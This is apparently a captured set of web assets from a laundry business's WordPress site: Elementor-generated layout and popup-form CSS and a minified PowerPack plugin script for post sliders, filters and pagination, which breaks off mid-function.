.elementor-278 .elementor-element.elementor-element-6e33d76{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:0;}.elementor-278 .elementor-element.elementor-element-059486d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-278 .elementor-element.elementor-element-a21f4d9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-278 .elementor-element.elementor-element-d316072:not(.elementor-motion-effects-element-type-background), .elementor-278 .elementor-element.elementor-element-d316072 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1A1A1A;}.elementor-278 .elementor-element.elementor-element-d316072 > .elementor-background-overlay{opacity:0.12;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-278 .elementor-element.elementor-element-d316072{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-8px;margin-bottom:0px;padding:0em 0em 1em 0em;}.elementor-278 .elementor-element.elementor-element-0e9976a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 10px;}.elementor-278 .elementor-element.elementor-element-3cc18fc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-278 .elementor-element.elementor-element-3cc18fc:not(.elementor-motion-effects-element-type-background), .elementor-278 .elementor-element.elementor-element-3cc18fc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#13287E;}.elementor-278 .elementor-element.elementor-element-3cc18fc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-35px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-278 .elementor-element.elementor-element-3cc18fc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-278 .elementor-element.elementor-element-0487026.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-278 .elementor-element.elementor-element-0487026.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-278 .elementor-element.elementor-element-0487026.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-278 .elementor-element.elementor-element-0487026 > .elementor-element-populated{margin:-10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 20px 30px 20px;}.elementor-278 .elementor-element.elementor-element-2691a03{width:auto;max-width:auto;align-self:center;}.elementor-278 .elementor-element.elementor-element-2691a03 > .elementor-widget-container{margin:23px 8px 0px 0px;}.elementor-278 .elementor-element.elementor-element-2691a03 .elementor-icon-wrapper{text-align:center;}.elementor-278 .elementor-element.elementor-element-2691a03.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-1b64c4d );}.elementor-278 .elementor-element.elementor-element-2691a03.elementor-view-framed .elementor-icon, .elementor-278 .elementor-element.elementor-element-2691a03.elementor-view-default .elementor-icon{color:var( --e-global-color-1b64c4d );border-color:var( --e-global-color-1b64c4d );}.elementor-278 .elementor-element.elementor-element-2691a03.elementor-view-framed .elementor-icon, .elementor-278 .elementor-element.elementor-element-2691a03.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-1b64c4d );}.elementor-278 .elementor-element.elementor-element-2691a03 .elementor-icon{font-size:30px;}.elementor-278 .elementor-element.elementor-element-2691a03 .elementor-icon svg{height:30px;}.elementor-278 .elementor-element.elementor-element-19f6007{width:auto;max-width:auto;text-align:center;}.elementor-278 .elementor-element.elementor-element-19f6007 > .elementor-widget-container{margin:0px 0px 0px 9px;padding:0px 0px 0px 0px;}.elementor-278 .elementor-element.elementor-element-19f6007 .elementor-heading-title{font-family:"Nunito", Sans-serif;font-size:20px;font-weight:700;color:var( --e-global-color-1b64c4d );}.elementor-278 .elementor-element.elementor-element-74b6029 > .elementor-widget-container{margin:-14px 0px 0px 43px;}.elementor-278 .elementor-element.elementor-element-74b6029 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-278 .elementor-element.elementor-element-74b6029 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-278 .elementor-element.elementor-element-74b6029 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-278 .elementor-element.elementor-element-74b6029 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-278 .elementor-element.elementor-element-74b6029 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-278 .elementor-element.elementor-element-74b6029 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-278 .elementor-element.elementor-element-74b6029 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-278 .elementor-element.elementor-element-74b6029{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-278 .elementor-element.elementor-element-74b6029 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-278 .elementor-element.elementor-element-74b6029 .elementor-icon-list-item > a{font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-278 .elementor-element.elementor-element-74b6029 .elementor-icon-list-text{color:var( --e-global-color-8ac8443 );transition:color 0.3s;}.elementor-278 .elementor-element.elementor-element-e6872d1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-278 .elementor-element.elementor-element-e6872d1 > .elementor-element-populated{padding:30px 20px 30px 20px;}.elementor-278 .elementor-element.elementor-element-2576cf6{width:auto;max-width:auto;}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon-box-wrapper{align-items:center;gap:20px;}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon-box-title{margin-block-end:5px;color:#FFF323;}.elementor-278 .elementor-element.elementor-element-2576cf6.elementor-view-stacked .elementor-icon{background-color:#FFF323;}.elementor-278 .elementor-element.elementor-element-2576cf6.elementor-view-framed .elementor-icon, .elementor-278 .elementor-element.elementor-element-2576cf6.elementor-view-default .elementor-icon{fill:#FFF323;color:#FFF323;border-color:#FFF323;}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon{font-size:30px;}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon-box-title, .elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon-box-title a{font-family:"Nunito", Sans-serif;}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon-box-description{font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-278 .elementor-element.elementor-element-a04088c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-278 .elementor-element.elementor-element-a04088c > .elementor-element-populated{padding:30px 20px 30px 20px;}.elementor-278 .elementor-element.elementor-element-9be5703{width:auto;max-width:auto;}.elementor-278 .elementor-element.elementor-element-9be5703 .elementor-icon-box-wrapper{align-items:center;gap:20px;}.elementor-278 .elementor-element.elementor-element-9be5703 .elementor-icon-box-title{margin-block-end:5px;color:#FFF323;}.elementor-278 .elementor-element.elementor-element-9be5703.elementor-view-stacked .elementor-icon{background-color:#FFF323;}.elementor-278 .elementor-element.elementor-element-9be5703.elementor-view-framed .elementor-icon, .elementor-278 .elementor-element.elementor-element-9be5703.elementor-view-default .elementor-icon{fill:#FFF323;color:#FFF323;border-color:#FFF323;}.elementor-278 .elementor-element.elementor-element-9be5703 .elementor-icon{font-size:30px;}.elementor-278 .elementor-element.elementor-element-9be5703 .elementor-icon-box-description{font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-278 .elementor-element.elementor-element-52aff6d{--spacer-size:50px;}.elementor-278 .elementor-element.elementor-element-5595f67 > .elementor-element-populated{margin:0px 65px 0px 0px;--e-column-margin-right:65px;--e-column-margin-left:0px;}.elementor-278 .elementor-element.elementor-element-c466e75 .elementor-heading-title{font-size:27px;color:#FFFFFF;}.elementor-278 .elementor-element.elementor-element-b2e56e4{font-family:"Nunito Sans", Sans-serif;color:var( --e-global-color-8ac8443 );}.elementor-278 .elementor-element.elementor-element-62383c2 .elementor-button{font-family:"Nunito Sans", Sans-serif;}.elementor-278 .elementor-element.elementor-element-bfc5322 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-278 .elementor-element.elementor-element-a2bc1ba{--icon-vertical-offset:0px;}.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-item > a{font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFF323;}.elementor-278 .elementor-element.elementor-element-5fb1e78 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-icon i{color:#FFF323;transition:color 0.3s;}.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-icon svg{fill:#FFF323;transition:fill 0.3s;}.elementor-278 .elementor-element.elementor-element-6c55821{--icon-vertical-offset:0px;}.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-item > a{font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:400;}.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-278 .elementor-element.elementor-element-7d910e5 .elementor-heading-title{font-size:18px;color:#FFFFFF;}.elementor-278 .elementor-element.elementor-element-9d0ddb2 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-278 .elementor-element.elementor-element-9d0ddb2{font-family:"Nunito Sans", Sans-serif;color:var( --e-global-color-8ac8443 );}.elementor-278 .elementor-element.elementor-element-e0df884{--grid-template-columns:repeat(0, auto);--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-278 .elementor-element.elementor-element-e0df884 .elementor-widget-container{text-align:left;}.elementor-278 .elementor-element.elementor-element-e0df884 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-278 .elementor-element.elementor-element-e0df884 .elementor-social-icon{background-color:#F6EC1500;--icon-padding:0em;}.elementor-278 .elementor-element.elementor-element-e0df884 .elementor-social-icon i{color:var( --e-global-color-1b64c4d );}.elementor-278 .elementor-element.elementor-element-e0df884 .elementor-social-icon svg{fill:var( --e-global-color-1b64c4d );}.elementor-278 .elementor-element.elementor-element-46a2e9f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-278 .elementor-element.elementor-element-46a2e9f{border-style:solid;border-width:1px 0px 0px 0px;border-color:#252525;margin-top:40px;margin-bottom:0px;padding:1em 0em 0em 0em;}.elementor-278 .elementor-element.elementor-element-a473b12{text-align:center;}.elementor-278 .elementor-element.elementor-element-a473b12 .elementor-heading-title{font-family:"Nunito Sans", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-278 .elementor-element.elementor-element-d316072{padding:0px 10px 20px 10px;}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon{font-size:25px;}.elementor-278 .elementor-element.elementor-element-9be5703 .elementor-icon{font-size:25px;}.elementor-278 .elementor-element.elementor-element-46a2e9f{margin-top:60px;margin-bottom:0px;}}@media(max-width:767px){.elementor-278 .elementor-element.elementor-element-d316072{padding:0px 10px 20px 10px;}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon-box-wrapper{text-align:center;}.elementor-278 .elementor-element.elementor-element-2576cf6 .elementor-icon-box-description{font-size:14px;}.elementor-278 .elementor-element.elementor-element-9be5703 .elementor-icon-box-wrapper{text-align:center;}.elementor-278 .elementor-element.elementor-element-9be5703 .elementor-icon-box-description{font-size:14px;}.elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-item > .elementor-icon-list-text, .elementor-278 .elementor-element.elementor-element-a2bc1ba .elementor-icon-list-item > a{font-size:14px;}.elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-278 .elementor-element.elementor-element-6c55821 .elementor-icon-list-item > a{font-size:14px;}.elementor-278 .elementor-element.elementor-element-46a2e9f{margin-top:40px;margin-bottom:0px;}.elementor-278 .elementor-element.elementor-element-71d345a > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-278 .elementor-element.elementor-element-a473b12 .elementor-heading-title{font-size:14px;}}@media(min-width:768px){.elementor-278 .elementor-element.elementor-element-0487026{width:33%;}.elementor-278 .elementor-element.elementor-element-e6872d1{width:30%;}.elementor-278 .elementor-element.elementor-element-a04088c{width:36.664%;}.elementor-278 .elementor-element.elementor-element-5595f67{width:34%;}.elementor-278 .elementor-element.elementor-element-cd16023{width:17%;}.elementor-278 .elementor-element.elementor-element-3ebbe84{width:24.867%;}.elementor-278 .elementor-element.elementor-element-741b8e7{width:24%;}}@media(max-width:1024px) and (min-width:768px){.elementor-278 .elementor-element.elementor-element-0487026{width:33%;}.elementor-278 .elementor-element.elementor-element-e6872d1{width:33%;}.elementor-278 .elementor-element.elementor-element-a04088c{width:34%;}}

--- FILE ---
content_type: text/css
request_url: https://fiestawashlaundry.com/wp-content/uploads/elementor/css/post-1301.css?ver=1768238555
body_size: 691
content:
.elementor-1301 .elementor-element.elementor-element-1870875f, .elementor-1301 .elementor-element.elementor-element-1870875f > .elementor-background-overlay{border-radius:5px 5px 5px 5px;}.elementor-1301 .elementor-element.elementor-element-1870875f{margin-top:0px;margin-bottom:0px;}.elementor-1301 .elementor-element.elementor-element-2b4d1bac:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1301 .elementor-element.elementor-element-2b4d1bac > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4db27cf );}.elementor-1301 .elementor-element.elementor-element-2b4d1bac > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 30px 50px 30px;}.elementor-1301 .elementor-element.elementor-element-2b4d1bac > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1301 .elementor-element.elementor-element-401705e4{text-align:center;}.elementor-1301 .elementor-element.elementor-element-401705e4 .elementor-heading-title{font-size:40px;text-transform:uppercase;color:#FFFFFF;}.elementor-1301 .elementor-element.elementor-element-f0ab350 > .elementor-widget-container{margin:0px 0px -15px 0px;}.elementor-1301 .elementor-element.elementor-element-f0ab350{font-family:"Nunito Sans", Sans-serif;color:var( --e-global-color-8ac8443 );}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-field-group > label, .elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-field-subgroup label{color:var( --e-global-color-8ac8443 );}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-field-type-html{padding-bottom:0px;color:var( --e-global-color-8ac8443 );}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-field-group .elementor-field, .elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-field-subgroup label{font-family:"Didact Gothic", Sans-serif;font-size:16px;}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-radius:0px 0px 0px 0px;}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-radius:0px 0px 0px 0px;}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .e-form__buttons__wrapper__button-next{color:var( --e-global-color-28516fe );}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-button[type="submit"]{color:var( --e-global-color-28516fe );}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-button[type="submit"] svg *{fill:var( --e-global-color-28516fe );}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .e-form__buttons__wrapper__button-previous{color:var( --e-global-color-28516fe );}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-1301 .elementor-element.elementor-element-9d2ad8d .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1301 .elementor-element.elementor-element-9d2ad8d{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 > .elementor-widget-container{margin:-35px 0px 0px 0px;}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms label.wpforms-error{display:block !important;}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-contact-form-title, .elementor-1301 .elementor-element.elementor-element-2ef4eb9 .wpforms-title{font-family:"Nunito", Sans-serif;margin:0px 0px 0px 0px;}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-contact-form-description, .elementor-1301 .elementor-element.elementor-element-2ef4eb9 .wpforms-description{font-family:"Nunito Sans", Sans-serif;}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms .wpforms-field-label{color:var( --e-global-color-8ac8443 );font-size:20px;}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms .wpforms-field input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]), .elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms .wpforms-container .wpforms-form .choices__inner, .elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms .wpforms-field select{height:55px;}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms .wpforms-field{margin-bottom:-10px;}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-custom-radio-checkbox input[type="checkbox"], .elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-custom-radio-checkbox input[type="radio"]{width:15px !important;height:15px;}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms .wpforms-submit-container .wpforms-submit{color:var( --e-global-color-28516fe );background-color:var( --e-global-color-1b64c4d );}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms .wpforms-submit-container{margin-top:0px;}.elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms input.wpforms-error, .elementor-1301 .elementor-element.elementor-element-2ef4eb9 .pp-wpforms textarea.wpforms-error{border-width:1px;}#elementor-popup-modal-1301{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-1301 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-1301 .dialog-close-button{display:flex;font-size:21px;}#elementor-popup-modal-1301 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1301 .dialog-close-button i{color:var( --e-global-color-8ac8443 );}#elementor-popup-modal-1301 .dialog-close-button svg{fill:var( --e-global-color-8ac8443 );}

--- FILE ---
content_type: text/javascript
request_url: https://fiestawashlaundry.com/wp-content/plugins/powerpack-lite-for-elementor/assets/js/min/frontend-posts.min.js?ver=2.9.8
body_size: 3473
content:
!function(d){d(window).on("elementor/frontend/init",()=>{class i extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{swiperContainer:".pp-swiper-slider",swiperSlide:".swiper-slide",postsContainer:".pp-posts-container",posts:".pp-posts",couponsContainer:".pp-coupons",couponsGrid:".pp-coupons-grid-wrapper",coupon:".pp-coupon",filters:".pp-post-filters",filtersDropdown:".pp-post-filters-dropdown"},slidesPerView:{widescreen:3,desktop:3,laptop:3,tablet_extra:3,tablet:2,mobile_extra:2,mobile:1},effect:"slide"}}getDefaultElements(){var e=this.getSettings("selectors");return{$swiperContainer:this.$element.find(e.swiperContainer),$swiperSlide:this.$element.find(e.swiperSlide),$postsContainer:this.$element.find(e.postsContainer),$posts:this.$element.find(e.posts),$couponsContainer:this.$element.find(e.couponsContainer),$couponsGrid:this.$element.find(e.couponsGrid),$coupon:this.$element.find(e.coupon),$filters:this.$element.find(e.filters),$filtersDropdown:this.$element.find(e.filtersDropdown)}}getSliderSettings(e){var t=undefined!==this.elements.$swiperContainer.data("slider-settings")?this.elements.$swiperContainer.data("slider-settings"):"";return void 0!==e&&"undefined"!==t[e]?t[e]:t}getSlidesCount(){return this.elements.$swiperSlide.length}getEffect(){return this.getSliderSettings("effect")||this.getSettings("effect")}getLayout(){let e=undefined!==this.elements.$posts.data("layout")?this.elements.$posts.data("layout"):"grid";return e="pp-coupons"===this.getWidgetType()?this.getElementSettings("layout"):e}getDeviceSlidesPerView(e){var t="slides_per_view"+("desktop"===e?"":"_"+e);return Math.min(this.getSlidesCount(),+this.getSliderSettings(t)||this.getSettings("slidesPerView")[e])}getSlidesPerView(e){return"slide"===this.getEffect()?this.getDeviceSlidesPerView(e):1}getDeviceSlidesToScroll(e){e="slides_to_scroll"+("desktop"===e?"":"_"+e);return Math.min(this.getSlidesCount(),+this.getSliderSettings(e)||1)}getSlidesToScroll(e){return"slide"===this.getEffect()?this.getDeviceSlidesToScroll(e):1}getSpaceBetween(e){return e&&"desktop"!==e&&0,elementorFrontend.utils.controls.getResponsiveControlValue(this.getSliderSettings(),"space_between","size",e)||0}getSwiperOptions(){var e=this.getSliderSettings(),t={slidesPerView:this.getSlidesPerView("desktop"),slidesPerGroup:this.getSlidesToScroll("desktop"),spaceBetween:this.getSpaceBetween(),loop:e.loop,centeredSlides:"yes"===e.centered_slides,speed:e.speed,autoHeight:!0,effect:this.getEffect(),watchSlidesVisibility:!0,watchSlidesProgress:!0,preventClicksPropagation:!1,slideToClickedSlide:!0,handleElementorBreakpoints:!0};if("fade"===this.getEffect()&&(t.fadeEffect={crossFade:!0}),e.show_arrows&&(t.navigation={prevEl:this.isEdit?".elementor-swiper-button-prev":".swiper-button-prev-"+this.getID(),nextEl:this.isEdit?".elementor-swiper-button-next":".swiper-button-next-"+this.getID()}),e.pagination&&(t.pagination={el:this.isEdit?".swiper-pagination":".swiper-pagination-"+this.getID(),type:e.pagination,clickable:!0}),"cube"!==this.getEffect()){const s={},i=elementorFrontend.config.responsive.activeBreakpoints;Object.keys(i).forEach(e=>{s[i[e].value]={slidesPerView:this.getSlidesPerView(e),slidesPerGroup:this.getSlidesToScroll(e)},this.getSpaceBetween(e)&&(s[i[e].value].spaceBetween=this.getSpaceBetween(e))}),t.breakpoints=s}return!this.isEdit&&e.autoplay&&(t.autoplay={delay:e.autoplay_speed,disableOnInteraction:!!e.pause_on_interaction}),t}bindEvents(){var e=this.$element.find(".pp-post-filters-container").data("search-form");"carousel"!==this.getLayout()&&("masonry"===this.getLayout()&&this.initMasonryLayout(),this.elements.$posts.hasClass("pp-posts-skin-checkerboard")&&this.elements.$posts.hasClass("pp-posts-height-auto")&&this.$element.hasClass("pp-equal-height-yes")&&this.setEqualHeightCheckerboard(),this.setPostsCount(1),this.initFilters(),"show"===e&&this.getSearchForm(),this.initLoadMore(),this.initNumberedPagination(),this.initInfiniteScroll()),"carousel"===this.getLayout()&&this.initSlider(),"pp-coupons"===this.getWidgetType()&&this.onCouponClick()}initMasonryLayout(){const t=this.$element.find(".pp-posts"),s=this.getLayout();this.$element.imagesLoaded(function(e){t.isotope({layoutMode:s,itemSelector:".pp-grid-item-wrap"})})}initFilters(){const t=this;this.elements.$filters.find(".pp-post-filter").off("click").on("click",function(){var e;d(this).siblings().removeClass("pp-filter-current"),d(this).addClass("pp-filter-current"),0<t.elements.$filtersDropdown.length&&(e=d(this).data("filter"),(e=t.elements.$filtersDropdown.find('li[data-filter="'+e+'"]')).siblings().removeClass("pp-filter-current"),e.addClass("pp-filter-current"),t.elements.$filtersDropdown.find(".pp-post-filters-dropdown-button").html(d(this).html())),0<t.elements.$couponsContainer.length?t.postsFilterAjax(t,d(this),"coupon"):t.postsFilterAjax(t,d(this),"")}),this.elements.$filtersDropdown.find(".pp-post-filters-dropdown-button").on("click",function(){t.elements.$filtersDropdown.find(".pp-post-filters-dropdown-list").toggle()}),this.elements.$filtersDropdown.find(".pp-post-filters-dropdown-item").off("click").on("click",function(){d(this).siblings().removeClass("pp-filter-current"),d(this).addClass("pp-filter-current"),t.elements.$filtersDropdown.find(".pp-post-filters-dropdown-list").hide(),t.elements.$filtersDropdown.find(".pp-post-filters-dropdown-button").html(d(this).html());var e=d(this).data("filter"),e=t.elements.$filters.find('li[data-filter="'+e+'"]');e.siblings().removeClass("pp-filter-current"),e.addClass("pp-filter-current"),0<t.elements.$couponsContainer.length?t.postsFilterAjax(t,d(this),"coupon"):t.postsFilterAjax(t,d(this),"")}),(0<this.elements.$filters.length||0<this.elements.$filtersDropdown.length)&&(this.initFiltersOnHashChange(t),d(window).on("hashchange",function(){this.initFiltersOnHashChange(t)}.bind(this)))}initFiltersOnHashChange(e){var t;""!==location.hash&&(t=location.hash.split("#")[1],e.elements.$filters.find('li[data-filter=".'+t+'"]').trigger("click"),0<e.elements.$filtersDropdown.length)&&e.elements.$filtersDropdown.find('li[data-filter=".'+t+'"]').trigger("click")}getSearchForm(){const e=this.$element.find(".pp-search-form-input"),t=this.$element.find(".pp-post-filters-container").data("search-action"),s=this;e.on({focus:function(){s.$element.find(".pp-search-form").addClass("pp-search-form-focus")},blur:function(){s.$element.find(".pp-search-form").removeClass("pp-search-form-focus")}}),"instant"==t?this.$element.find(".pp-search-form-input").keyup(function(s,i){let n;return i=i||100,function(){clearTimeout(n);let e=arguments,t=this;n=setTimeout(function(){s.apply(t,e)},i)}}(function(){s.postsSearchAjax(s)})):"button-click"==t&&this.$element.find(".pp-search-form-submit").on("click",function(){s.postsSearchAjax(s)})}initNumberedPagination(){const r=this;d("body").on("click",".pp-posts-pagination-ajax .page-numbers",function(s){var i=d(this).closest(".elementor-widget-pp-posts"),n=d(this).closest(".elementor-widget-pp-coupons");let o=0<n.length?n:i,p=o.find(".pp-post-wrap").last(),e=o.find(".pp-posts"),a=e.data("page");if(0<n.length&&(p=n.find(".pp-coupon").last(),e=n.find(".pp-coupons-grid-wrapper"),a=e.data("page")),"main"!=e.data("query-type")){s.preventDefault(),p.after('<div class="pp-post-loader"><div class="pp-loader"></div><div class="pp-loader-overlay"></div></div>');let 